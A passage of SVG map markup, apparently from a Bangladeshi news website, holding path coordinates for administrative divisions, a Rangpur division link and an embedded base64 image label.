			s0.1,1,0.1,1l1.1,0.6l1,0.5l-0.1,0.5l-0.2,1.6c0,0-0.2,1.1-0.4,1.5s0.1,0.9,0.5,1.2s0.8,0.9,0.8,0.9s0.9-0.2,1.2-0.2s1.4,0,1.4,0
			l0.5,1.1l0.5,0.6l0.9,0.6v0.6l-0.2,1.5l-0.1,2.4h0.6h0.8c0,0,1.1,0.2,1.6,0.2s1.1,0.6,1.1,0.6l0.2,0.9l1,0.2v0.9c0,0-0.5,0-1.4-0.2
			s-1.4,0-1.8,0s-0.5,0.9-0.5,1.2s0.2,1.6,0.2,1.6h0.9h0.8l1.2-0.9l0.8,0.5v0.9l-0.6,0.9l-0.9,0.5l-0.2,1.8l1.1,0.5l0.5-0.4l1.5,0.5
			l-0.5,1l-1.1,1.5c0,0-1.2,0.4-2,0.4s-0.8-1-0.8-1l-0.4-1.6h-0.8c0,0-0.8,0.2-1.1,0.6s0,0.8,0,1.2s0.4,0.6,0.4,0.6l0.5,1.5l1.6,0.1
			l2.1,1c0,0,0.5,1.4,0.5,1.8s-0.5,2-0.5,2l0.8,1.5l3.1,2.1l2.2,0.9l-0.4,1l-1.9,0.8l-0.4,1.6l1.1,1.4v1.1c0,0,0.4,1.2,0.8,1.4
			s0.8-0.4,0.8-0.4l0.9-1.1l0.9-1.2c0,0-0.2-1.2,0.1-2s0,0,0.5,0s0.9,0,2.8,0.1s1,0.1,1.6,0.1s0.6,0.1,1.1,0.1s0.5,0.1,0.5,0.1
			l0.1,0.5c0,0,0.4,1,0.7,1.4c0.4,0.4,0,0.9,0,0.9s1.5,0,2-0.2s1.8-0.5,1.8-0.5l1-0.5l0.2-1.9l-1.1-1.6l-1.8-0.9v-0.5l-2-0.3
			c0,0,0,0-0.1-0.5s0.1-0.8,0.1-0.8l-0.1-1.1c0,0,0,0-0.4,0s-1,0-1.4,0.1s0,1.4,0,2.1s-0.1,1.6-0.5,2.1s-0.8,0.4-1.6,0.4s-0.9,0-2-0.1
			s-0.6-0.4-0.9-1.1s0.1-0.8,0.1-0.8s0,0,0.8,0s1.2,0.2,2,0.2s0.5,0,0.9-0.1s0-0.8,0-0.8s-0.1-0.5-0.6-1.2s-1.5-0.1-1.5-0.1l-1.6-0.5
			l0.9-0.6l0.4-0.9l-0.2-1.4l-0.5-0.8c0,0,0,0-0.5,0s-0.5,0.2-0.5,0.6s-0.6,1.6-0.6,1.6L303,160c0,0-0.5,0.4-1.2,0.4s-0.5,0-1.1-0.1
			s-1-1.1-0.6-2.4s0,0,0.6-0.4s0.9-0.8,1.1-1.1s0.8-1.5,0.8-1.5v-1.4l-0.2-1c0,0,0.2-1.2,0.4-1.6s0.9-0.8,0.9-0.8s0,0,0-0.4
			s0-1.1,0-1.1l-0.5-0.2l-1.6-0.9l0.2-0.9l0.5-0.8l1.2,0.1c0,0,2,1.4,2.2,1.8s0.2,0.9,0.2,0.9s0,0.8,0.5,1.2s0,0,0.6,0
			s1.5-0.1,2.4-0.8s0,0,0-0.5s0-0.8-0.2-1.1s-0.5-0.4-0.9-0.4s-1.6-1.9-1.9-2.2s-0.9-0.9-1.9-1.5s-0.2-0.5-0.8-0.9s0.2-1.4,0.2-1.4
			l0.4-0.8c0,0,1.2,0,1.8-0.1s1.2,0,1.8,0s0.9,0.4,0.9,0.4l0.6,1.1c0,0,2.2,0,2.6,0s0.8,0.1,1.2,0.2s1.4,0.6,1.8,0.8s0,0.8,0,1.2
			s0.1,1.4,0.1,1.4l1,1.1l0.5,0.6l1.6-0.9l1.1-0.2c0,0,0-1.1,0-1.6s0-1,0-1l-0.6-0.5C317.8,142.6,317.4,142.5,316.5,142.1z"></path>
		</g>


		<g id="rangpur">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/rangpur/" xlink:href="/division/rangpur">
				<path class="st3" d="M-152-370.6c0,0,0.5,2-2.2,3.8l-1.6,1l0.2,7.5c0,0-3.2,2.5-3.2,3.4l0.2,5c0,0,0.9,1.9,1.6,1.9l1.6-0.9l0.4-3.6
				l1.8-1.4h1l1,0.9l1.1,1.1l2,0.2l4.1,0.1l1.2,0.2l0.9,0.9l1,0.2l0.5,0.5l0.4,1.5v1v1.4v1.4l0.5,1.5c0,0,0.4,1,0.9,1.2
				c0.5,0.2,1.5,1.2,1.5,1.2l0.8,0.4v0.9v1.6l-0.4,0.6c0,0-0.4,0.4-1.2,0.5c-0.8,0.1-3,0.4-3,0.4s-1,0-1.4,0c-0.4,0-1.4-0.9-1.4-0.9
				s0.2-0.5-0.1-0.5s-0.9-0.2-0.9-0.2l-0.8-0.1c0,0-0.5-0.1-0.6,0.6c-0.1,0.7-0.1,0.8-0.1,0.8l-1.2,0.8v0.8v0.4l-0.8,0.5
				c0,0-0.8,0.5-1.2,0.6c-0.4,0.1-0.9,0.1-1.2,0.2c-0.3,0.1-0.9,0.1-0.9,0.1l-3.4,3l-0.6,0.8l-1.5,1.3v0.8l-0.1,0.6
				c0,0-0.2,1.1-0.2,1.5s0.8,5.4,0.8,5.4l-0.9,0.4l-0.2,1.2l-1.4,0.4l-0.6,0.4c0,0-0.2,0.4-0.8,0.4c-0.6,0-1.4,0.1-1.9,0.2
				c-0.5,0.1-1.3,0.2-1.3,0.2s-0.4,0.2-0.9,0.2s-3,0.4-3.4,0.4c-0.4,0-0.8,0-1.5,0c-0.7,0-1.4,0-1.4,0l-0.6,1.5v1.4l-0.4,0.6l-0.5,1
				c0,0-0.1,0.4-0.5,0.4c-0.4,0-0.6,0-1.2,0s-1.2,0-1.8,0c-0.6,0-0.5,0-0.5,0l-1.1,0.5v0.6c0,0-0.2,0.2-0.4,0.6
				c-0.2,0.4-0.2,1.3-0.2,1.3l-0.4,1.1v0.8l-0.6,1.1l-1.5,1.2l-0.5,0.4l0.1,1l0.5,0.6l2.4,1.3l0.5,2.2l0.2,0.5v1.1v0.5
				c0,0-0.5,0.6-0.9,0.9c-0.4,0.3-1.1,0.9-1.1,0.9c-0.7,0.7-1.7,0.8-1.7,0.8l-1,1.2l-0.4,0.9l-1.4,1.9l-0.8,1.2l0.2,0.6v2.4l0.2,0.8
				l0.1,1.1c0,0-0.2,0-0.9,0.5c-0.6,0.5-1.6,1.1-1.6,1.1l-1,1.1l-0.2,0.5v0.6v0.9l0.4,0.9l0.5,0.5h0.9c0,0-0.1,1.1-0.1,1.6
				s-0.1,1.4-0.2,2c-0.1,0.6-0.2,1.4-0.1,1.8c0.1,0.4,0,0.8,0.2,1.2c0.2,0.4,0.4,1,0.4,1l0.9,1.2l0.9,0.6l0.9,3.6c0,0,1.1,0.4,1.4,0.8
				c0.3,0.4,1.4,1.5,1.4,1.5s-0.1,0.4,1.4-0.1s0.8,0,1.5-0.5c0.7-0.5,1.2-0.6,1.2-0.6l0.9-0.6c0,0,0.4,0.4,1.1-0.1
				c0.7-0.5,0.2,0.2,0.8-0.5c0.6-0.7,0.1-0.6,0.5-0.8c0.4-0.2-0.2,0.1,0.4-0.1c0.6-0.2,0.6-0.2,1.1-0.5c0.5-0.3,0.1-0.4,1.2-0.4
				c1.1,0,1.1,0,1.1,0h0.8c0,0,0.2,0.1,0.8,0.5c0.6,0.4,1.1,1,1.1,1l1.1,0.9c0,0-0.4,1,0.2,1.2c0.6,0.2,1.8,0.6,1.8,0.6l0.6,1.8
				c0,0,0.6,2,1.1,2.1c0.5,0.1,8.8,9.9,14.5,11.8l1,1.8c0,0-0.4,0.8-0.4,1.2s-0.6,1.6-0.6,1.6l-0.6,0.4l-0.8,1.1l0.8,1.1l0.2,1.4
				l0.9,0.1l0.1,0.8c0,0-0.1,0.9,0.2,1s-0.5-0.2,0.4,0.1c0.9,0.3,0.8,0.5,1.4,0.5s0.6,0,0.6,0s0,0.1,0.6,0.1c0.6,0,0.6,0,0.6,0h0.6
				l1.2,0.8l0.1,0.9l0.4,2.8l-0.1,1.1l0.5,0.5c0,0,0.9,0.6,1.4,0.6s1.6,0,1.6,0h0.8l0.5,0.6l0.6,2.4c1.5,0.5,1.5,0.5,2.1,0.5
				c0.6,0,0,0.2,1.9,0.4s1.1,0,1.9,0.1c0.8,0.1,1.6-0.4,1.6-0.4s0.1-0.1,0.8,0.1s0.6,0.2,0.6,0.2s0.2,0.8,1,0.8s0.9,0.1,1.4,0.1
				s0.5,0,0.5,0l0.8,2.5l1.4,1.1c0,0,0.2,0,0.9,0s1.2-0.2,1.2-0.2s0-0.4,0.5-0.4s1.9,0,1.9,0l1.1-1.8l0.1-0.9l5.2,0.1v-1.2l-0.1-1.1
				l2.4-0.4h1.8h0.6l0.9,0.9l-0.5,1.2c0,0-0.4,0,1.1,0.9s2,1.5,2,1.5v1.4c0,0,1.2,2,1.2,2.5s0.6,2.1,0,2.2s-1.6,0.9-1.6,0.9l-0.8,1.1
				l-0.1,0.5l-0.1,0.8l-0.4,1l1.6,0.1l0.4,2.8l2.1,1.9l1.5,2.5l0.9,2l2.2-0.1h1.1c0,0,1.2,1.1,1.5,1.5s0.9,1.1,0.9,1.1l1.2,0.5
				c0,0,0.6,0.1,1.6,0s1.2,0,2-0.1S-86-199-86-199s-0.2-1.1,0.4-1.1s2.1-0.1,2.1-0.1c0.9,0.8,1.4,0.6,1.5,1.1s0.1,2.2,0.1,2.2l-0.2,2.2
				l-1.1,1.8l-0.9,1.2l0.5,0.4l2.2,1.8l0.1-1.2c0,0,0.6-0.2,1.2-0.2s1-0.1,1.6-0.1s1.6-0.2,2,0s2.8,2,2.8,2s-0.8,1.1-0.4,1.1
				s1.1,0.2,1.5,0.2s2.5,0.4,2.5,0.4s0.9,0,1.5-0.2s2.5-0.2,2.5-0.2l3.1-0.1c0,0,1.1-0.1,1.8,0.4s1.2,0.8,1.2,1.2s-1.2,2.5-1.2,2.5
				h-1.6l-0.6,0.4c0,0-0.1,0.1-0.1,0.9s-0.8,1.8,0,2.2s0.8,0.6,1.5,1s0.6,0.4,1.6,0.9s1.9,1.2,2,1.6s0.9,1.4,0.9,2s-0.4,1.1,0.2,1.8
				s0,1,1,1.6s1.8,2.1,2.1,2.1s4.1-1,4.5-1.1s1.1-0.8,1.5-0.8s0.6-0.5,0.6-0.5l1.6,0.5c0,0,0.1,0.2,0.8,0.5s0.6-0.1,1.1,0.8
				s0.9,1.8,0.9,1.8s0-0.8,0.5,0.6s0.5,1.6,0.5,2s-0.6,1.6,1,1.6s1,0.2,1.6,0s1-1.1,1.5-1.5s0.6-0.6,1.2-1s1.4-0.9,1.9-0.9
				s1.8,0.1,2.4,0.6s0.1,0.4,1.9,1s0.5,0.2,1.8,0.6s1.8,0.5,2.1,0.9s-0.4,1,1.1,1.5s0.6-0.4,2,0.5s1.9,1.1,1.9,1.1s-0.4,0.4,1.2,0
				s1.6-0.2,2.6-0.9s1.9-0.9,2.8-1.4s1-0.9,1.5-1s0.8-0.8,0.8-0.8s0.5-0.2,0.5-0.6s-0.5-2.5-0.5-2.5l-0.2-6.9l-0.2-1.1l0.5-0.8
				c0,0,0.8-0.2,0.9,0.1s0.2,1.2,1.1,2s1.6,1.2,1.6,1.2s0.5,0.2,0.5,0.8s0,0.8,0,1.6s0.4,2,0.4,2s-0.6,0.1,0.6,0.4s2-1.1,2-1.1
				s-0.5-0.8-0.2-1.9s-0.9-1.4,0.5-2.5s2.2-2,2.2-2v-4c0,0-0.8-1.9-0.8-2.2s0.1-2.5,0.1-2.5l-2.6,0.2c0,0-0.4,0.4-0.5,0.8
				s0,0.5-0.6,0.8s-1.1,0.5-1.1,0.5l-1.5,1.5l-1.1,1.2v1.4l-0.9-0.5l-0.6-1c0,0-0.8-1-0.4-1.5s0.9-1.5,0.9-1.5s0.8-1,1.5-1.6
				s1.2-0.8,2.2-1.1s1.2,2,1.5-0.9s0.2-2.1,0.2-2.9s-0.8-3.4-0.8-3.4l-1-2v-1.1l-0.2-1.5l-0.4-1.1l-0.1-1.5l0.2-1.9l0.9-1.5l1.1-1.2
				l0.8-0.5l0.4-0.9l0.4-1l0.5-1l1-0.8l0.9-0.4l0.2-1.6v-2.5l-1.1-1.2l-1.4-0.2l-0.4-0.8l-0.9-0.8l-0.2-0.9l0.5-1.6l-0.1-2.2v-1.1
				l-0.4-1.1l-1.5-1l-2.2-1h-2.2l-1.9,0.1h-0.9l-0.9-1.1l-1.5-0.5l-0.8-1.6l-0.6-1.5l-0.6-1.8l-0.2-0.6c0,0,0.1-0.6,0-1s0-3.2,0-3.2
				l0.1-1.4l-1.1-0.9l-1.4-0.6l-0.4-1.8v-1.1l0.4-1.1l0.5-0.6l1-0.4h0.9l0.8,0.4l0.4,1.1l0.1,1.8v1l0.8,1l-0.1,6.4l1.6,1.5l1.6,2.1
				l0.1,1l2,1c0,0,0.8,0.1,1.1,0s-0.5,0.1,0.4-0.1s1.1-0.4,1.6-0.4s1.2,0.1,1.6,0.1s1.1,0,1.1,0l0.9,0.1l0.6,0.5c0,0,0.5,0.4,0.5,0.8
				s0,0.8,0,1.1s0,1.1,0,1.1s0.1,0.9,0.5,1.5s0.4,2.1,0.4,2.1s0,1,0,1.4s0,0.9,0,0.9l1.2-0.9l0.6-0.8c0,0,0.4-1.1,0.5-1.5
				s0.4-1.5,0.4-1.5s0.6-0.9,0.2-1.2s-0.6-1.4-1-1.5s-1-0.9-1-0.9l-0.4-1.5l-0.4-0.9v-0.9c0,0,0.2-0.6,0.6-1.2s0.2-0.5,0.6-1.1
				s0.5-0.9,0.8-1.6s0.6-2.4,0.6-2.8s0-1.4,0-1.9s0-1.5,0-1.5l-0.1-0.9l1.2-0.4c0,0,0.2-0.1,0.8-0.4s0,0.1,0.5-0.2s0.9-0.5,0.9-1.1
				s0.2-1.9,0.2-2.8s-0.1-1.6-0.1-2.8s0-2,0-2.4c0-0.4,0.2-0.8,0.2-1.2s0-0.9,0.1-1.4s-0.1-1.1,0.2-1.8s1.2-2,1.2-2l0.9-1.5l0.2-1v-1
				L4-261.9l-0.9-0.6l-0.4-1.4l-0.2-0.9l-0.2-0.8l0.4-0.6l0.2-1.9l0.5-0.9l0.8-1.1c0,0,0-0.4,0.4-0.8s0.8-0.5,0.9-1s0.1-1.2,0.1-1.2
				l0.1-0.8l0.5-0.9l0.2-1.8L5.6-278l-0.4-1.1l-0.6-1.2l-0.5-0.9v-1.1l1.4-0.6H6c0.8,0,0.8,0,0.8,0s1.4,0.2,1.4,0.8
				c0,0.6-0.2,1-0.2,1.4c0,0.4,0.4-0.5,0,0.4s-0.4,1.4-0.4,1.4s-0.1,0.4,0.5,0.4s1.4-1,1.4-1l2.2-1.1c0,0,0-0.8,0.4-1
				c0.4-0.2,0.9-0.8,1.2-0.9c0.3-0.1,0.6-0.2,1-0.4s1.1-0.2,1.1-0.2l1.1-0.9l0.1-1l0.8-0.9l0.5-1.5l-2-0.5h-1.4l-0.5,0.4l-1-0.4
				l-0.8-0.1l-0.2-1.2l-0.4-1.9c0,0,0.5-0.8,0-1c-0.5-0.2-1.2-1.2-1.2-1.2l-1.5-0.1c-0.6,0-0.6,0-0.6,0l0,0l-0.5-0.4l-0.1-1.5v-1
				c0,0-0.5-0.6,0.1-0.8c0.6-0.2,0.6-0.1,0.6-0.1s0.6-0.9,0.9-1.2s0.2-0.9,0.2-0.9l0.4-0.5v-1.7c0,0-0.6-0.2-1-0.2s-0.9,0-0.9,0l-1-0.6
				l-0.8-0.9L5.7-304l-1.1-0.6v-0.9v-1.2v-1.6L3-308.9H2.4h-2.6h-0.5c0,0-0.2,0-0.6,0s-0.4,0-0.4,0l-0.8-0.2l-0.5-0.6l-0.6-0.8l0.1-0.9
				l0.8-0.5l0.5-0.4c0,0,0.1-0.6,0.1-1c0-0.4,0-1.4,0-1.8s0-1.5,0-1.5l-0.4-1L-4-318l-1-0.4l-0.9-0.2h-1.9l-0.4,0.6l-0.5,0.8l-0.6,1.5
				l-0.8,0.8l0.9,1l1.2,1.4h0.9c0,0,0.5,0,0.6,0.4s0.1,1.4,0.1,1.4s-0.5,0-0.9,0.2s-1,0.4-1,0.4l-1-0.2l-0.4-0.9h-1.1l-1,0.8
				c0,0,0.2,0.2-0.2,0.6c-0.4,0.4-0.9,1.8-0.9,1.8l0.6,1.6l2.1,0.4l0.9,0.4c0.6,1.4,0.6,0.6,0.6,1.4c0,0.8-0.6,1.2-0.6,1.2
				s-0.6,0.4-1.5,0.5c-0.9,0.1-2.1,0.1-2.1,0.1l-0.8,0.2l0.5,1.4c0,0,1.2,0.5,1.6,0.5s1,0.1,1.8,0.2s1.1-0.6,1.5,0.2
				c0.4,0.8,0.5,1.5,0.5,1.5s0,1.6-0.8,1.9s-0.5-0.5-2,0.5s-1.1,1.4-1.9,1.5s0.1-0.4-0.8,0.1s-0.9,0.5-0.9,0.5s-1.8,0.4-0.1,0.6
				c1.7,0.2,3.4,0.2,3.4,0.2h0.5l-0.8,1.2c0,0-0.1,0.2-1,0.6s-0.9,0.4-0.9,0.4s-0.8,0.6-0.8,1c0,0.4,0.1,0.1-0.1,1
				c-0.2,0.9-0.1,0-0.2,0.9c-0.1,0.9,0.4,0-0.1,0.9s-0.8,1.5-0.8,1.5L-16-285c0,0,0,0.9-0.6,1c-0.6,0.1-0.2,0.2-1.1,0.2
				s-2.5,0.5-2.5-0.1c0-0.6-0.4-1.1-0.4-1.5c0-0.4,0-0.6,0-1.1s-0.2-2-0.2-2s0.5,0-1-0.5s-1.1-0.9-2.9-0.9s-2.8-0.5-2.9,0.2
				s0.2,0.2-0.1,0.8c-0.3,0.6,0.4,0-0.4,0.5s-1.6,0.4-1.8,0.8s1.5,0.8-0.1,0.4c-1.6-0.4-0.5,0.2-1.6-0.4s-1,0.2-1.1-0.6
				s0.1-0.8-0.1-1.8s-0.5-1.8-0.5-1.8s-0.1-0.9-0.5-0.9s-1.4-1.1-1.5,0s-1.1,0.8-1.1,0.8s0.2,0.6,0,1c-0.2,0.4-0.8,1.9-0.8,1.9
				s-1,0.4-1.6,0.2c-0.6-0.2-1.4-0.2-1.4-0.2l-0.9-0.4c0,0-0.1-0.4-0.1-0.8s-0.2-1.1-0.2-1.1H-42c-0.5-0.4,0.2-0.1-0.5-0.4
				s-1.4-0.1-1.4-0.1c-0.5,0.1-0.5,0.1-0.5,0.1l-1.4-0.4v-3.4c-0.8-0.2-0.9,0-1.2-0.2s-1.2-1-1.2-1l-0.8-0.5c0,0-0.6,0-1.4,0
				s-0.1,0-0.8,0s-1.1-0.8-1.1-1.6c0-0.8,0-2.2,0-2.2s0.2-0.8,0-1.1s-1.9-2-1.9-2s-1.1-0.6-2.1-0.8c-1-0.2-0.4,0-1.5-0.2
				s-2.1-0.8-2.5-0.8s-0.4,0-0.4,0l-1.4-0.1h-1l-0.9-0.8l-1-1.5l-0.5-0.4l-0.6-1.1l-0.6-1v-9.2l-0.4-0.9l-0.9-1.5c0,0-1-2-1.4-2.2
				c-0.4-0.2-0.6-1-1.1-1.4c-0.5-0.4-1-1-1.4-1.5s-0.6-1.1-0.6-1.6s0-1.4,0-1.4s0.9-0.9,1.5-0.9s1,0,1.4,0s1,0.2,1,0.2l0.6,0.7v0.5
				c0,0,1.4,0.8,1.5,0.4s0.8-1.4,0.8-1.4v-1.2c0,0-0.1-0.4-0.4-0.8s-0.6-1.1-0.6-1.1l-1.1-0.9l-1.5,0.8l-1.5,0.1h-1l-0.8-0.1l-0.5-0.5
				c0,0-0.2-1-0.2-1.5s0-2,0-2c-0.6-0.4-1.2-0.4-1.6-0.4s-1.2,0-1.2,0l-1-0.6l-0.5-1L-78-341l-1.8-0.9l-0.4-0.6v-1l-1.1-0.5l-1.9-0.5
				l-0.9-0.9l-0.1-1.5v-0.9c0,0-0.5-0.1-1-0.1s-1.2,0-1.2,0s-1-0.2-1,0.1c0,0.3-1.2,2-1.2,2s-0.8-0.4-1.4,0.5c-0.6,0.9-1.4,1.5-1.4,1.5
				s-0.2,0.6-0.5,1.1s-0.4,1.4-0.4,1.4l-0.2,1.6l0.9,1.2l0.1,0.8h2.1h0.8c0,0,1,0.6,0.9,1.2s-0.2,1.9-0.2,1.9l0.9,1
				c1.8,0,2.4-0.1,2.4-0.1h0.9c0,0-1-1.2,0.4,0.9c1.4,2.1,1.2,3.2,1.2,3.2l-0.1,1.2l1.9,0.1l1.5,0.8l1.6,0.1c0,0,0.2,0,0.2,0.5
				s-0.5,0.9-0.5,0.9l-0.6,1.5c0,0,0.1,0.1,0.8,0.2c0.7,0.1,1.8,0.2,2.1,0.2s0.8-0.1,0.9,0.2c0.1,0.3-0.1,2.2-0.1,2.2l-1.1,1.5l-1,1.1
				l-2.4,0.1c0,0-1.9,0-2.2,0s-1.1,0.5-1.9,0.5s-2.1-0.1-2.1-0.1h-0.5l-0.8-1.2l-1.2-1.1l-0.6-1l-0.4-2.1l-1.2-1.1l-0.1-0.5l-0.9-0.5
				l-2.2-0.6l-2,0.2l-1,0.4l-0.2,1.2l-1,0.8l0.1,1.5l-0.2,1.6l-0.6,1c0,0-0.9,0-1.2,0s-0.8,0.2-1.1,0s-1.8-1.4-1.8-1.4s-0.6-2-0.6-2.4
				c0-0.4-0.1-1.5-0.1-1.5l-0.6-1.8l-1.4-0.6l-0.5-0.2l-0.9-0.5l-1.5-0.2l-3.4,0.7l-1.4,1.1l-1.6,0.8l-1.1,1.5l-1.4,1.1
				c0,0-1.6,0.6-2.1,0.6s-1.9-0.5-1.9-0.5l-0.4-2.1v-1.8l1.4-1.8h0.5h0.6h0.6l1.2-0.5c0,0,0.4-0.6,0.9-0.9c0.5-0.3-0.6,0,0.5-0.2
				c1.1-0.2,2.5-0.2,2.5-0.2l0.2-4.2l-1.8-0.2l-1.6-0.1c0,0-0.5-0.5-1-0.8c-0.5-0.3-1.1-2.1-1.1-2.1l0-1.3v-1.1l-0.5-1.5l-0.9-0.1
				l-0.5-0.1l-0.1-2l-0.1-0.5l-1.5-0.4h-1.4l-1.2-0.3l-0.9-1.1l0.9-1v-1.5l-0.8-1.1l-2.4-1l-0.8-0.3l-1.1,1.1l-0.7,0.5l-0.5,0.5h-0.9
				l-7.2-6c0,0-0.4-0.9-1.1-0.9s-0.8-1-0.8-1l-0.6-2.1l-1.9-0.1c0,0-0.6,0-1-0.1s-0.6-0.2-1.5-0.5c-0.9-0.3-0.9-0.2-0.9-0.2
				s-1.4-0.6-1.5-1c-0.1-0.4-0.2-1-0.2-1s0-0.5-0.1-0.9c-0.1-0.4-0.4-2.8-0.4-3.1c0-0.3,0-2.5,0-2.5l-0.1-1.5l-0.6-0.8
				C-149.4-371.1-151.4-371-152-370.6z"></path>

				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="86" height="43" xlink:href="[data-uri]
					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
					QmCC" transform="matrix(0.7972 0 0 0.7972 -116.5603 -268.4205)">
					</image>
					<g>
						<g>
							<path class="st17" d="M-97.7-262.6v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5v-0.5
